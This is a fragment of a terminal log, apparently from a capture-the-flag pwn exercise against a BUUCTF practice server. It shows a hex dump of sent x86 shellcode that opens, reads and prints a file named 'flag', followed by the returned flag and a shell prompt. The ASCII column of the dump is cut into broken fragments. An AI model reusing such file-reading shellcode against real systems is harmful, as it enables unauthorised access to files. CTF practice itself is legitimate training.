 00000010  6a 05 58 cd  80 6a 01 fe  0c 24 68 66  6c 61 67 89  │j
g·│
00000020  e1 6a 03 5b  6a 50 5a 6a  03 58 cd 80  6a 01 fe 0c  │·j
··│
00000030  24 68 66 6c  61 67 89 e1  6a 01 5b 6a  50 5a 6a 04  │$h
j·│
00000040  58 cd 80                                            │X·
00000043
[DEBUG] Received 0x50 bytes:
00000000  66 6c 61 67  00 00 00 00  66 6c 61 67  7b 64 30 61  │fl
0a│
00000010  39 39 64 64  34 2d 36 66  62 34 2d 34  61 33 36 2d  │99
6-│
00000020  61 37 38 64  2d 37 30 62  31 32 33 38  33 33 64 34  │a7
d4│
00000030  35 7d 0a f7  00 00 00 00  37 76 d7 f7  01 00 00 00  │5}
··│
00000040  e4 6d ed ff  ec 6d ed ff  00 00 00 00  00 00 00 00  │·m
··│
00000050
b'flag\x00\x00\x00\x00flag{d0a99dd4-6fb4-4a36-a78d-70b123833d45}'
[*] Closed connection to node4.buuoj.cn port 28938
vi0let@ubuntu:~/文档/pwn/BUUCTF